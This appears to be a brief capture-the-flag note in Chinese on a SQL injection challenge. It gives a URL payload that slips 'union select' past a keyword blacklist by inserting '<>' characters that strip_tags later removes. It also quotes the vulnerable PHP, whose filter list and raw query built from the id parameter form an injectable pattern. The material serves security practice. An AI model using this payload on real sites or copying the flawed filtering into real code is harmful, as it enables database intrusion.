 103.238.227.13:10087/?id=2%20u<>nion%20s<>elect%20database(),2%23
SQL注入测试
访问参数为：?id=x
查找表为key的数据表，id=1值hash字段值
以下为其中一段代码：
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','li
foreach ($array as $value)
{
        if (substr_count($id, $value) > 0)
        {
                exit('包含敏感关键字！'.$value);
        }
}
//xss过滤
$id = strip_tags($id);
$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
当前结果：
id sql3
title 2